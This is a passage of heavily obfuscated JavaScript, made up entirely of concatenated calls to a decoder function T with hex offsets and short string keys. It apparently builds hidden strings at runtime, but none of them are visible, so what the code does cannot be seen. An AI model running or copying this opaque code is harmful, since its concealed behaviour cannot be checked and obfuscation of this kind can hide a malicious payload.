bOC')+T(0x677,'IRv2')+T(0x2f7,'3tYK')+T(0x6c3,'rQ*T')+T(0x16df,'qzIG')+T(0x1b2d,'Qqc3')+T(0x76b,'tUmy')+T(0x1539,'[&KQ')+T(0xd67,'Qqc3')+T(0x158c,'pPl3')+T(0x141b,'abOC')+T(0x1c77,'lU&K')+T(0x701,'8RHC')+T(0xe88,'mXeG')+T(0x87c,'m86@')+T(0x1042,'J&FJ')+T(0x141d,'8RHC')+T(0x786,'%BLW')+T(0x146c,'rQ*T')+T(0xc45,'IRv2')+T(0xf10,'QJC3')+T(0x7d3,'3tYK')+T(0x1d6,'KBoF')+T(0x9f8,'mZe4')+T(0x256,'[&KQ')+T(0x11ac,'%2cg')+T(0x62a,'Q%#K')+T(0xce3,'mXeG')+T(0xfa1,'x#Xz')+T(0x1dab,'MbPN')+T(0x70b,'m86@')+T(0x18d2,'(npV')+T(0x1a85,'e5s5')+T(0x8ba,'vf3D')+T(0x704,'LK@A')+T(0x9e7,'Qqc3')+T(0x13d7,'MbPN')+T(0xa3a,'#R6C')+T(0x1462,']^Fw')+T(0xa6b,'#R6C')+T(0x1412,'KW0L')+T(0xa1a,'[&KQ')+T(0x1988,'mZe4')+T(0x9ab,'t1)q')+T(0xaaa,'#R6C')+T(0xdcb,'Q*(5')+T(0xa68,'qzIG')+T(0x1dcf,'MbPN')+T(0x12e1,'d[Pk')+T(0x1792,'m86@')+T(0x692,'pPl3')+T(0xfab,'t1)q')+T(0xf02,'Q%#K')+T(0x1ea,'Utdh')+T(0x1bc5,'mZe4')+T(0x181c,'Q*(5')+T(0x3a4,'%BLW')+T(0x1b91,'d[Pk')+T(0xf93,'%2cg')+T(0x46d,'KBoF')+T(0xa9a,'l(E!')+T(0x962,'d[Pk')+T(0x496,'pPl3')+T(0x1ca4,'$zWl')+T(0x1522,'QJC3')+T(0x2d9,'$zWl')+T(0x1de,'e5s5')+T(0x1bee,'KBoF')+T(0x71c,'J&FJ')+T(0x94e,'%BLW')+T(0xffe,'KW0L')+T(0x1da4,'^wgA')+T(0x62c,'LK@A')+T(0x151a,'QJC3')+T(0x1d17,'mXeG')+T(0x18c6,'Qqc3')+T(0x4b1,'m86@')+T(0x1c26,'tUmy')+T(0x36f,'lmcm')+T(0x8f3,'#R6C')+T(0x591,'d[Pk')+T(0xf6d,'pPl3')+T(0x1d44,'mZe4')+T(0x4df,'lmcm')+T(0x779,'Utdh')+T(0x17bf,'Utdh')+T(0x1a19,'Qqc3')+T(0x67a,']^Fw')+T(0x1c4e,'Q*(5')+T(0x1451,'YI^*')+T(0x805,'KW0L')+T(0x182e,'xs]C')+T(0xb70,'QJC3')+T(0x9cf,'mG2b')+T(0x1097,'mXeG')+T(0x15ea,'Q*(5')+T(0xf0e,'%2cg')+T(0xaff,'xs]C')+T(0xf5b,'6LVU')+T(0x14e1,'abOC')+T(0x1946,'DbZi')+T(0xf3e,'YI^*')+T(0x16e7,'abOC')+T(0xafc,'#R6C')+T(0xc3d,'l(E!')+T(0x2f6,']^Fw')+T(0x10dc,'$zWl')+T(0xc14,')dnC')+T(0x19c,'Q*(5')+T(0x813,'mXeG')+T(0x8e3,'x#Xz')+T(0x16e,'^wgA')+T(0x15ad,'3tYK')+T(0x1a9d,'mZe4')+T(0x4d8,'3tYK')+T(0x68b,'DbZi')+T(0x355,'(npV')+T(0x121d,'abOC')+T(0x1906,'h6q2')+T(0x1184,'YI^*')+T(0x18e8,'YI^*')+T(0x17e2,'h6q2')+T(0xbf7,'KBoF')+T(0x1cd5,'mG2b')+T(0x1c7d,'DbZi')+T(0x180e,'%BLW')+T(0x13f9,'8RHC')+T(0xfdf,'qzIG')+T(0x283,'IRv2')+T(0x1c6d,'Q*(5')+T(0x176e,'MbPN')+T(0xd5a,'DbZi')+T(0x1711,'abOC')+T(0x8fc,'[&KQ')+T(0xb2e,'^wgA')+T(0x36a,'Utdh')+T(0x1d69,'tUmy')+T(0x19ee,'3tYK')+T(0x12b4,'YI^*')+T(0x99a,'%BLW')+T(0x1b61,'mG2b')+T(0x1bea,'l(E!')+T(0x17f,'IRv2')+T(0x18d7,'DbZi'))+(T(0x5d8,']^Fw')+T(0x1dc2,'d[Pk')+T(0x1a05,'E70R')+T(0x53a,'lmcm')+T(0x534,'abOC')+T(0x15c7,'mZe4')+T(0x1daf,'DbZi')+T(0x75a,')dnC')+T(0x177e,'mZe4')+T(0x732,'d[Pk')+T(0xdfd,'Qqc3')+T(0x12cf,'m86@')+T(0x780,'t1)q')+T(0x419,'E70R')+T(0x959,'gK(O')+T(0x1bc0,'mXeG')+T(0x5cd,'rQ*T')+T(0xb77,'Q*(5')+T(0x1311,'abOC')+T(0x1948,'Qqc3')+T(0xf84,'pPl3')+T(0x394,'KBoF')+T(0x1a9,'e5s5')+T(0x1a3f,'vf3D')+T(0x1da7,'6LVU')+T(0x587,'6LVU')+T(0x1bbc,')dnC')+T(0x799,'d[Pk')+T(0x25b,'%2cg')+T(0x10fb,')dnC')+T(0x3ab,'h6q2')+T(0x11cd,'(npV')+T(0x13f3,'qzIG')+T(0xf57,'3tYK')+T(0x1269,'t1)q')+T(0xccd,')dnC')+T(0x888,'%BLW')+T(0x138a,'Q*(5')+T(0x781,'KW0L')+T(0x120d,'lU&K')+T(0x57f,'LK@A')+T(0x1560,'LK@A')+T(0x266,'h6q2')+T(0x1700,'$zWl')+T(0xf11,'h6q2')+T(0x9d0,'8RHC')+T(0x19a2,'%2cg')+T(0x1166,'(npV')+T(0x6a0,'x#Xz')+T(0x1046,'d[Pk')+T(0x170f,'d[Pk')+T(0x5b8,'l(E!')+T(0x85e,'(npV')+T(0x14a7,'qzIG')+T(0xe37,'xs]C')+T(0xa97,'%2cg')+T(0xfe8,'KBoF')+T(0x122a,'e5s5')+T(0x14f6,'Utdh')+T(0x1d23,'J&FJ')+T(0xbc9,'J&FJ')+T(0x4ec,')dnC')+T(0x18ce,'$zWl')+T(0x1209,'pPl3')+T(0x87d,'%2cg')+T(0x1363,'$zWl')+T(0xd09,'#R6C')+T(0x1c47,'mXeG')+T(0x17de,'3tYK')+T(0x8a3,'pPl3')+T(0x38a,'t1)q')+T(0x1aed,'[&KQ')+T(0x1148,'Qqc3')+T(0x1536,'x#Xz')+T(0x1dca,'tUmy')+T(0x16da,'abOC')+T(0x1db0,'h6q2')+T(0x6bf,'gK(O')+T(0x12d4,'IRv2')+T(0x332,'MbPN')+T(0x19fb,'KBoF')+T(0x11e6,'$zWl')+T(0x807,'x#Xz')+T(0x440,'wPDd')+T(0x13f1,'lU&K')+T(0xf6f,'MbPN')+T(0x194d,'MbPN')+T(0x196c,'$zWl')+T(0x84d,'d[Pk')+T(0xd82,'qzIG')+T(0x19c4,'l(E!')+T(0x56d,'tUmy')+T(0xf9d,'Q*(5')+T(0x92b,'Lhuw')+T(0x1d52,'d[Pk')+T(0x8c7,'6LVU')+T(0x18b2,'mG2b')+T(0x10e1,']^Fw')+T(0x601,'3tYK')+T(0x141c,'DbZi')+T(0x79e,'e5s5')+T(0x123f,'KW0L')+T(0x18e9,'KBoF')+T(0x156c,'Q%#K')+T(0x1353,'QJC3')+T(0x133e,']^Fw')+T(0xee8,'v&rb')+T(0xf1b,'mXeG')+T(0x344,'IRv2')+T(0x1053,'[&KQ')+T(0x1b79,'mG2b')+T(0x1a9a,'KW0L')+T(0xb15,'Lhuw')+T(0x1070,'8RHC')+T(0x2da,'J&FJ')+T(0x43a,'3tYK')+T(0x86a,'Qqc3')+T(0x1dbc,'mG2b')+T(0xec8,'mZe4')+T(0x742,'d[Pk')+T(0x15b6,'J&FJ')+T(0x1c36,'l(E!')+T(0xa4c,'KW0L')+T(0x16a9,'mZe4')+T(0x15a7,'d[Pk')+T(0x1555,'%2cg')+T(0x15e7,'DbZi')+T(0x10f0,'(npV')+T(0x6f3,'YI^*')+T(0x172c,'$zWl')+T(0x1d24,'3tYK')+T(0xef4,'e5s5')+T(0x1018,'$zWl')+T(0x811,'3tYK')+T(0x147,'[&KQ')+T(0x28b,'y7l%')+T(0x770,'tUmy')+T(0xfc7,'y7l%')+T(0x1336,'IRv2')+T(0x13aa,'IRv2')+T(0xfd9,'xs]C')+T(0x18ea,'y7l%')+T(0x3fe,'QJC3')+T(0x62b,'(npV')+T(0x183b,'wPDd')+T(0x9ae,'t1)q')+T(0x179c,'l(E!')+T(0xd13,'pPl3')+T(0xcad,'Utdh')+T(0x14bd,'[&KQ')+T(0x165a,'6LVU')+T(0x889,'3tYK')+T(0x731,'J&FJ')+T(0x17e0,'l(E!')+T(0xfdd,'[&KQ')+T(0x1ca0,'e5s5')+T(0x462,'mXeG')+T(0x12c9,'pPl3')+T(0x1c2d,'Q*(5')+T(0x1455,'wPDd')+T(0xea5,'^wgA')+T(0x12a8,'d[Pk')+T(0xe09,'abOC')+T(0x96e,'YI^*')+T(0x134c,'Utdh')+T(0x8ff,'J&FJ')+T(0x60a,'LK@A')+T(0x473,'Lhuw')+T(0x774,'(npV')+T(0x3de,'mZe4')+T(0x115c,'l(E!')+T(0x16e3,'%2cg')+T(0xc11,'YI^*')+T(0xfff,'J&FJ')+T(0xfdb,'%2cg')+T(0x2c1,'^wgA')+T(0x1065,'MbPN')+T(0xc80,']^Fw')+T(0xfb3,'m86@')+T(0x6c6,'m86@')+T(0xdb9,'mXeG')+T(0x424,'[&KQ')+T(0x1c35,'m86@')+T(0x60d,'mXeG')+T(0x1230,'%2cg')+T(0x1827,'vf3D')+T(0x9cc,'YI^*')+T(0xc47,'%2cg')+T(0x1d51,'e5s5')+T(0x802,'J&FJ')+T(0xccc,'IRv2')+T(0xb5b,'tUmy')+T(0x163a,'KBoF')+T(0x133c,'vf3D')+T(0x1754,'y7l%')+T(0x1779,'vf3D')+T(0x58f,']^Fw')+T(0x13c9,'^wgA')+T(0xc07,'$zWl')+T(0x1cc0,'qzIG'))+(T(0x7ad,'t1)q')+T(0x846,'qzIG')+T(0x4c0,'6LVU')+T(0xbb3,'Utdh')+T(0x821,'QJC3')+T(0x1ab7,'mXeG')+T(0x13a5,'mZe4')+T(0xa4b,'^wgA')+T(0xfe7,'$zWl')+T(0x12c6,'vf3D')+T(0x1286,'Q%#K')+T(0x9d3,'%2cg')+T(0x117c,'(npV')+T(0x12bf,'l(E!')+T(0x9c1,'mZe4')+T(0x52a,'mZe4')+T(0xf62,'[&KQ')+T(0x511,'Q%#K')+T(0x133b,'m86@')+T(0x7c9,'(npV')+T(0x15f6,'lU&K')+T(0x36d,')dnC')+T(0x1977,'^wgA')+T(0x1203,'pPl3')+T(0xfe4,'h6q2')+T(0x1840,'xs]C')+T(0xea3,'(npV')+T(0x1141,'LK@A')+T(0xd7f,'KBoF')+T(0x111f,'3tYK')+T(0x1814,'(npV')+T(0xa11,'[&KQ')+T(0x11d6,'rQ*T')+T(0x743,'tUmy')+T(0x1278,'^wgA')+T(0x8fe,'m86@')+T(0xcf4,'%2cg')+T(0x19a9,'Q*(5')+T(0x329,'gK(O')+T(0x8b2,'YI^*')+T(0xec9,'IRv2')+T(0x136f,'xs]C')+T(0x14ed,'#R6C')+T(0x12c1,'l(E!')+T(0xc6a,'(npV')+T(0x147e,'LK@A')+T(0x96a,'gK(O')+T(0x10ee,'KW0L')+T(0x7f0,'#R6C')+T(0xe4f,'rQ*T')+T(0xb28,'Qqc3')+T(0x19a5,'abOC')+T(0x751,'DbZi')+T(0x208,'Qqc3')+T(0x1b64,'Q%#K')+T(0x928,'mG2b')+T(0x1c5,'wPDd')+T(0xe8b,'gK(O')+T(0xd0b,'wPDd')+T(0x18b9,'Q*(5')+T(0x1761,'m86@')+T(0x389,'^wgA')+T(0x572,'[&KQ')+T(0x6b1,'MbPN')+T(0x343,'J&FJ')+T(0x1dcb,'abOC')+T(0xaca,'DbZi')+T(0x461,'J&FJ')+T(0x257,'3tYK')+T(0x3f0,'^wgA')+T(0x1adc,'Qqc3')+T(0x1dbb,'m86@')+T(0xeb4,'mZe4')+T(0xa5a,'QJC3')+T(0xf50,'(npV')+T(0x18d4,'#R6C')+T(0x1663,'h6q2')+T(0xbf1,'YI^*')+T(0x76e,'x#Xz')+T(0x191c,'h6q2')+T(0xbc4,'v&rb')+T(0x1508,'gK(O')+T(0x324,'qzIG')+T(0xfbd,'x#Xz')+T(0x120a,'h6q2')+T(0x9cb,'$zWl')+T(0x1c66,'lU&K')+T(0x1d79,'e5s5')+T(0x12db,'qzIG')+T(0xcf9,'d[Pk')+T(0x469,'IRv2')+T(0x1031,'Q%#K')+T(0xb4f,'lmcm')+T(0xeae,'t1)q')+T(0xd5f,'KW0L')+T(0x1bde,'$zWl')+T(0xbe3,'IRv2')+T(0x1436,'DbZi')+T(0xaee,'8RHC')+T(0xcba,'mZe4')+T(0x13a7,'h6q2')+T(0x957,'rQ*T')+T(0x5e5,'QJC3')+T(0x1385,'IRv2')+T(0xc1b,'mZe4')+T(0x4a1,'Q*(5')+T(0x1498,'E70R')+T(0x1586,'Utdh')+T(0x1adf,']^Fw')+T(0xe9b,'8RHC')+T(0x37e,'t1)q')+T(0x3a6,'J&FJ')+T(0x144e,'abOC')+T(0xd97,'qzIG')+T(0x1852,'e5s5')+T(0x905,'l(E!')+T(0x40d,'lU&K')+T(0x10b7,'MbPN')+T(0x1319,'t1)q')+T(0x155a,'l(E!')+T(0x681,'J&FJ')+T(0x1ac3,'3tYK')+T(0x82f,'LK@A')+T(0x12ea,'[&KQ')+T(0x4f6,'DbZi')+T(0x15a8,'lU&K')+T(0x1612,'tUmy')+T(0xc1d,'gK(O')+T(0x17ba,'abOC')+T(0x8bb,'%BLW')+T(0x10c1,'tUmy')+T(0xa2e,'y7l%')+T(0x5e4,'mZe4')+T(0x16dd,'MbPN')+T(0xd0c,'^wgA')+T(0x1976,'xs]C')+T(0x163d,'Q*(5')+T(0xb78,'(npV')+T(0x304,'xs]C')+T(0x6cb,'Q%#K')+T(0x19e7,'Lhuw')+T(0x56e,'rQ*T')+T(0x67e,'#R6C')+T(0x13f7,'Qqc3')+T(0xc6e,'d[Pk')+T(0x1903,'MbPN')+T(0x1a79,'J&FJ')+T(0x1b23,'qzIG')+T(0x5c7,'LK@A')+T(0x78e,')dnC')+T(0x167d,'h6q2')+T(0x1146,'pPl3')+T(0x1b3f,'Utdh')+T(0x1613,'wPDd')+T(0x1012,'MbPN')+T(0x116c,'xs]C')+T(0x158,'qzIG')+T(0x1345,'KBoF')+T(0x16ed,'IRv2')+T(0xa2f,'v&rb')+T(0xa27,'wPDd')+T(0xf03,')dnC')+T(0x2c3,'Qqc3')+T(0x16ce,'h6q2')+T(0x1837,'m86@')+T(0x9f4,'Lhuw')+T(0x16fb,'$zWl')+T(0x14d3,'tUmy')+T(0x63d,'%BLW')+T(0x19fe,'QJC3')+T(0x1b7,'xs]C')+T(0x593,'wPDd')+T(0x6ad,'mG2b')+T(0xd88,'DbZi')+T(0x169b,'rQ*T')+T(0x151b,'$zWl')+T(0x47e,')dnC')+T(0xc61,'Q%#K')+T(0x488,'mXeG')+T(0xa06,'gK(O')+T(0x59d,']^Fw')+T(0x54c,')dnC')+T(0xac4,'y7l%')+T(0xd99,'x#Xz')+T(0x11cc,']^Fw')+T(0x1df8,'gK(O')+T(0x1749,'m86@')+T(0x943,'KBoF')+T(0x10bf,'IRv2')+T(0x1b93,'Q%#K')+T(0x1049,'lmcm')+T(0x185c,'E70R')+T(0xadd,'wPDd')+T(0xdb2,'qzIG')+T(0x460,'pPl3')+T(0x13e3,'DbZi')+T(0x652,']^Fw')+T(0x1765,'[&KQ')+T(0x1c31,'#R6C')+T(0x1828,'mXeG'))+(T(0x486,'rQ*T')+T(0x184e,'gK(O')+T(0x9bf,'Utdh')+T(0x3f5,'J&FJ')+T(0x103e,')dnC')+T(0x7f1,'LK@A')+T(0x3a5,'$zWl')+T(0x180c,'lmcm')+T(0x63e,'y7l%')+T(0x1bd5,'[&KQ')+T(0x17b5,'xs]C')+T(0x2e7,'8RHC')+T(0xeb6,'xs]C')+T(0x1c01,'d[Pk')+T(0xa48,'3tYK')+T(0xed9,'MbPN')+T(0x92f,'qzIG')+T(0xdf5,'8RHC')+T(0x2a1,'lU&K')+T(0xa7a,'m86@')+T(0x9c3,'8RHC')+T(0x1835,'DbZi')+T(0xa28,'y7l%')+T(0x880,'%2cg')+T(0x1df1,'vf3D')+T(0xc83,'8RHC')+T(0xc5e,'#R6C')+T(0x191e,'J&FJ')+T(0x1678,'mXeG')+T(0x16db,'rQ*T')+T(0x1c15,'MbPN')+T(0x11dc,'e5s5')+T(0x3cf,'%BLW')+T(0x14c7,'6LVU')+T(0xb47,'[&KQ')+T(0x107d,'[&KQ')+T(0x11de,'Lhuw')+T(0xae5,'d[Pk')+T(0x142d,'l(E!')+T(0x1c22,'x#Xz')+T(0xf7a,')dnC')+T(0x14b5,'y7l%')+T(0x1300,'t1)q')+T(0xcdc,'(npV')+T(0x1120,'QJC3')+T(0x129a,'Q*(5')+T(0x2d5,'wPDd')+T(0x72c,'KBoF')+T(0xafd,'l(E!')+T(0xe42,'$zWl')+T(0x1a58,'wPDd')+T(0xa5e,'m86@')+T(0x7ef,'KBoF')+T(0x121b,'%BLW')+T(0x979,'Lhuw')+T(0x8dc,'l(E!')+T(0x1de8,'xs]C')+T(0x36e,'l(E!')+T(0xa93,'%BLW')+T(0x85a,'h6q2')+T(0x1a01,'LK@A')+T(0x670,'gK(O')+T(0x1061,'%2cg')+T(0x15f4,'%2cg')+T(0x16d3,'e5s5')+T(0x9b9,'#R6C')+T(0x17b3,'3tYK')+T(0x10a2,'lmcm')+T(0x1a5b,'LK@A')+T(0x180f,'lmcm')+T(0x28a,'3tYK')+T(0x1ace,'Q%#K')+T(0x6d8,')dnC')+T(0xa85,'mG2b')+T(0x958,'Q%#K')+T(0x7a5,'t1)q')+T(0x855,'E70R')+T(0x8b4,'t1)q')+T(0x1b27,'Qqc3')+T(0xea4,'Q%#K')+T(0x1c3c,'gK(O')+T(0xa66,'lmcm')+T(0x198,'YI^*')+T(0x1ca2,'rQ*T')+T(0x161b,'Lhuw')+T(0x16e1,'xs]C')+T(0x1775,'Lhuw')+T(0x1600,'%BLW')+T(0x40c,'qzIG')+T(0x1741,'Utdh')+T(0x14dc,'lmcm')+T(0xc72,'mG2b')+T(0x1b05,'gK(O')+T(0x142b,'wPDd')+T(0x65e,'#R6C')+T(0x1b97,']^Fw')+T(0x1a97,'MbPN')+T(0x11ab,'Qqc3')+T(0x1d80,'vf3D')+T(0xdad,'lmcm')+T(0x105c,'Lhuw')+T(0x10b6,'y7l%')+T(0x197b,'tUmy')+T(0x6d7,'Qqc3')+T(0x238,']^Fw')+T(0xf9f,'LK@A')+T(0x4dc,'LK@A')+T(0x828,'mG2b')+T(0x197d,'KBoF')+T(0x1122,'lmcm')+T(0xd3e,'qzIG')+T(0x10d4,'LK@A')+T(0x1282,'QJC3')+T(0x1a08,'[&KQ')+T(0x1671,'v&rb')+T(0x1174,'mG2b')+T(0x1aa5,'6LVU')+T(0x252,'Q*(5')+T(0x16c7,'Q*(5')+T(0x1356,'6LVU')+T(0x10e6,'mXeG')+T(0x5fc,'J&FJ')+T(0x1079,'LK@A')+T(0x11f4,'Utdh')+T(0x102f,'abOC')+T(0xe1f,'d[Pk')+T(0x1d2c,']^Fw')+T(0xa92,'t1)q')+T(0x117d,'m86@')+T(0xb5a,'Q*(5')+T(0x439,'qzIG')+T(0x292,'qzIG')+T(0x9a8,'xs]C')+T(0x8c0,'DbZi')+T(0x4e6,'IRv2')+T(0x6f7,']^Fw')+T(0x1818,'%2cg')+T(0x17cd,'Q%#K')+T(0x703,'E70R')+T(0xadf,'8RHC')+T(0x574,'LK@A')+T(0x10b3,'v&rb')+T(0xeaf,'%2cg')+T(0x2d4,'h6q2')+T(0x55c,'3tYK')+T(0xa3d,'#R6C')+T(0x18ab,'mG2b')+T(0x67b,'e5s5')+T(0x1d7,')dnC')+T(0x604,'3tYK')+T(0x1038,'6LVU')+T(0x10e9,'E70R')+T(0x9a2,'xs]C')+T(0x64d,'Qqc3')+T(0x1722,'DbZi')+T(0xe56,'v&rb')+T(0x1112,'d[Pk')+T(0x33d,'y7l%')+T(0x1a21,'d[Pk')+T(0x373,'wPDd')+T(0x1de6,'E70R')+T(0x11d1,'[&KQ')+T(0x133a,'LK@A')+T(0x12fa,'[&KQ')+T(0xb14,'[&KQ')+T(0x1740,'h6q2')+T(0x17d6,'3tYK')+T(0xf40,'Lhuw')+T(0x1bb,'^wgA')+T(0xa76,'mG2b')+T(0x276,'LK@A')+T(0x1297,'xs]C')+T(0x1b69,'Utdh')+T(0x151c,'J&FJ')+T(0x1b3e,'%BLW')+T(0x1258,'QJC3')+T(0x43d,'tUmy')+T(0x136a,'abOC')+T(0x28d,']^Fw')+T(0xb3e,'wPDd')+T(0xe31,']^Fw')+T(0xb10,'J&FJ')+T(0x797,'x#Xz')+T(0x7e6,'KBoF')+T(0x830,'Lhuw')+T(0xc70,'%2cg')+T(0xdb3,'Lhuw')+T(0xf8b,'gK(O')+T(0x1075,'y7l%')+T(0x728,'pPl3')+T(0xf9c,'lU&K')+T(0x1c60,'6LVU')+T(0x1681,'MbPN')+T(0x831,'$zWl')+T(0x1912,'Q%#K')+T(0x7c8,'8RHC')+T(0x1b6,'h6q2')+T(0x1aa8,'v&rb')+T(0x1753,'tUmy')+T(0xa83,'Q*(5'))+(T(0xc67,'6LVU')+T(0x1954,'J&FJ')+T(0x66c,'gK(O')+T(0x994,')dnC')+T(0xf08,'J&FJ')+T(0x95e,'m86@')+T(0x17d4,'DbZi')+T(0x17f2,'pPl3')+T(0x1be0,'h6q2')+T(0x1e6,'J&FJ')+T(0x1208,'(npV')+T(0x16c,'MbPN')+T(0x26b,'6LVU')+T(0x54a,'abOC')+T(0x218,'abOC')+T(0x163f,'xs]C')+T(0x1805,'Lhuw')+T(0x1bd9,'Q*(5')+T(0xd05,'qzIG')+T(0x2db,'v&rb')+T(0x169e,'QJC3')+T(0x1d22,'h6q2')+T(0xcc7,'mXeG')+T(0x8b9,'e5s5')+T(0x155d,'Q*(5')+T(0xdda,'8RHC')+T(0x14c,'qzIG')+T(0x287,'gK(O')+T(0xb8b,'wPDd')+T(0xf42,'LK@A')+T(0x1164,'(npV')+T(0x35e,'KW0L')+T(0x11c5,'IRv2')+T(0xc92,']^Fw')+T(0xa7c,'E70R')+T(0x2ba,'Q%#K')+T(0xd23,'^wgA')+T(0x3bc,'%2cg')+T(0x453,'IRv2')+T(0xd41,'DbZi')+T(0xe06,'lmcm')+T(0x18ae,'mG2b')+T(0x190c,'vf3D')+T(0x1d58,'tUmy')+T(0xa5c,'e5s5')+T(0x3f7,'mG2b')+T(0x168d,'Q*(5')+T(0x1b7e,'(npV')+T(0x1da9,'YI^*')+T(0xd8c,'rQ*T')+T(0x161f,'%2cg')+T(0x1437,'h6q2')+T(0xaba,'abOC')+T(0x15e6,'KW0L')+T(0x83b,'%2cg')+T(0x1dcc,'MbPN')+T(0x1aaa,'vf3D')+T(0x16b1,'Utdh')+T(0x1870,']^Fw')+T(0x184d,'%BLW')+T(0x1a92,'(npV')+T(0x1276,'mXeG')+T(0xbd8,'abOC')+T(0x16f2,'#R6C')+T(0x1941,'KBoF')+T(0x609,'KBoF')+T(0x1549,'LK@A')+T(0x168c,'abOC')+T(0x61c,'mG2b')+T(0x982,'y7l%')+T(0x1ad4,'KW0L')+T(0x106f,'^wgA')+T(0x1809,'8RHC')+T(0x2f9,'vf3D')+T(0x1e1,'d[Pk')+T(0x626,'Q*(5')+T(0x188b,'v&rb')+T(0x1cde,'qzIG')+T(0x9e8,'3tYK')+T(0x7b6,'vf3D')+T(0x72d,'3tYK')+T(0xcc4,'t1)q')+T(0x44d,'l(E!')+T(0x417,'lmcm')+T(0x990,'8RHC')+T(0x122c,'gK(O')+T(0x1d4e,'[&KQ')+T(0x137e,'xs]C')+T(0x18e1,'h6q2')+T(0x190,'lU&K')+T(0x6b5,'MbPN')+T(0x181d,'$zWl')+T(0x1cf,'%BLW')+T(0xc06,')dnC')+T(0x14bb,'m86@')+T(0xe0d,'abOC')+T(0x1149,'8RHC')+T(0x3a9,'x#Xz')+T(0x13ca,'xs]C')+T(0x31d,'6LVU')+T(0x1277,']^Fw')+T(0x130a,'l(E!')+T(0xe38,'rQ*T')+T(0x58d,'Q*(5')+T(0x7f6,'qzIG')+T(0x1987,'e5s5')+T(0x115f,'$zWl')+T(0x199e,'KBoF')+T(0x999,'gK(O')+T(0xdea,'Utdh')+T(0x1853,'abOC')+T(0x1a80,'t1)q')+T(0x24a,'gK(O')+T(0x18e3,'rQ*T')+T(0xc24,'xs]C')+T(0x7c6,'8RHC')+T(0x12bd,'rQ*T')+T(0x444,'mXeG')+T(0x122b,'LK@A')+T(0x5e1,'#R6C')+T(0x317,'rQ*T')+T(0x1df9,'MbPN')+T(0x623,'d[Pk')+T(0xb5e,'lmcm')+T(0x7ca,'Qqc3')+T(0xa08,'MbPN')+T(0xd98,']^Fw')+T(0x1724,'wPDd')+T(0x1c4d,'QJC3')+T(0x550,'DbZi')+T(0xbd2,'lmcm')+T(0xc7a,'MbPN')+T(0xa50,'pPl3')+T(0xc62,'J&FJ')+T(0x164b,'YI^*')+T(0x12eb,'xs]C')+T(0x217,'vf3D')+T(0x5e2,'QJC3')+T(0x5c1,'MbPN')+T(0xa19,'tUmy')+T(0xd0e,')dnC')+T(0x1624,'%BLW')+T(0x8d9,'qzIG')+T(0xe2e,'KBoF')+T(0x1110,'vf3D')+T(0x1be8,'6LVU')+T(0x6d6,'QJC3')+T(0x5aa,'Q%#K')+T(0x1d1,'h6q2')+T(0xff9,'vf3D')+T(0x1933,'abOC')+T(0x19db,'mXeG')+T(0x558,'lmcm')+T(0xc7e,']^Fw')+T(0x14a2,'abOC')+T(0x1af2,'pPl3')+T(0xfa9,'gK(O')+T(0x19cb,'3tYK')+T(0x7d7,'Lhuw')+T(0x18bf,'v&rb')+T(0x526,'lU&K')+T(0x7db,'Utdh')+T(0xd07,'m86@')+T(0x16ff,'YI^*')+T(0xcc2,'E70R')+T(0x25d,'LK@A')+T(0x13e0,'d[Pk')+T(0x52f,'(npV')+T(0xf6e,'rQ*T')+T(0x1da8,'$zWl')+T(0x1c27,'%BLW')+T(0x1463,'Q*(5')+T(0x11a9,'LK@A')+T(0x1026,'KW0L')+T(0x12f4,'d[Pk')+T(0xacf,'[&KQ')+T(0xab9,'Utdh')+T(0x16cb,'y7l%')+T(0xb07,'KW0L')+T(0x1355,'E70R')+T(0x14f8,'3tYK')+T(0x5ef,'h6q2')+T(0xeb5,'mXeG')+T(0x1931,'t1)q')+T(0xb5f,'(npV')+T(0x328,'abOC')+T(0x24c,'Lhuw')+T(0x1aab,'[&KQ')+T(0x1c93,'v&rb')+T(0x1df0,'E70R')+T(0x352,'mG2b')+T(0xae7,'mXeG')+T(0x1189,'vf3D')+T(0xde2,'gK(O')+T(0x1887,'Utdh')+T(0xbce,'vf3D')+T(0x8af,'Utdh')+T(0x1760,'mXeG')+T(0x18b7,'E70R')+T(0xac1,'lmcm'))+(T(0xc10,'vf3D')+T(0x929,'Q%#K')+T(0x15b1,'%BLW')+T(0x1be9,'mG2b')+T(0xe5d,'IRv2')+T(0x97b,'IRv2')+T(0x193c,'mG2b')+T(0x6dc,'xs]C')+T(0x1bb6,'%2cg')+T(0x7e2,'wPDd')+T(0x1829,'t1)q')+T(0x17bd,'%2cg')+T(0x18b3,'h6q2')+T(0x1937,'tUmy')+T(0x14d4,'LK@A')+T(0xc2a,'Utdh')+T(0xf23,'8RHC')+T(0x85c,'(npV')+T(0x18d,'KBoF')+T(0x1cac,'mG2b')+T(0xbb7,'x#Xz')+T(0x7aa,'J&FJ')+T(0x760,'vf3D')+T(0x19f2,'y7l%')+T(0xf22,'^wgA')+T(0x1d78,'d[Pk')+T(0xe2b,'qzIG')+T(0x1713,']^Fw')+T(0x1253,'8RHC')+T(0x16c9,'E70R')+T(0x12c8,'YI^*')+T(0x1134,'v&rb')+T(0x30b,'y7l%')+T(0x17d8,'$zWl')+T(0x1a5,'MbPN')+T(0x38f,'t1)q')+T(0x1d9a,'Lhuw')+T(0xab6,'v&rb')+T(0x9d6,'m86@')+T(0x5d1,'IRv2')+T(0xfe6,'%2cg')+T(0x1867,'vf3D')+T(0x181f,'mG2b')+T(0x19a6,'J&FJ')+T(0x1102,'KBoF')+T(0xb0b,'mG2b')+T(0x15b4,'^wgA')+T(0x1758,'Lhuw')+T(0x727,'e5s5')+T(0x7fa,'KBoF')+T(0x1317,'Utdh')+T(0x12ec,'pPl3')+T(0x18cb,'vf3D')+T(0x190b,'MbPN')+T(0x1443,'e5s5')+T(0x1b0c,'tUmy')+T(0x1c4c,'t1)q')+T(0xe78,'^wgA')+T(0x170e,'mXeG')+T(0x1c73,'(npV')+T(0x1a6,'Qqc3')+T(0xa5f,'$zWl')+T(0x1d0f,'(npV')+T(0xa23,'mXeG')+T(0x50e,'KBoF')+T(0x1466,'t1)q')+T(0x1680,'$zWl')+T(0xbca,'d[Pk')+T(0x19fc,'Lhuw')+T(0x57d,'%2cg')+T(0x1304,'$zWl')+T(0x13b3,'8RHC')+T(0x165,'lU&K')+T(0x1900,'#R6C')+T(0x5f4,'KBoF')+T(0x1f3,'pPl3')+T(0x1a49,'l(E!')+T(0x1953,'QJC3')+T(0x1265,'abOC')+T(0x18a4,'Lhuw')+T(0x14c3,'[&KQ')+T(0x173d,'KW0L')+T(0x1d08,'d[Pk')+T(0x1804,'LK@A')+T(0x104a,'KBoF')+T(0x862,'MbPN')+T(0x11fc,'KBoF')+T(0x13c2,'mXeG')+T(0x17da,'Lhuw')+T(0x157a,'$zWl')+T(0x533,'(npV')+T(0x18a9,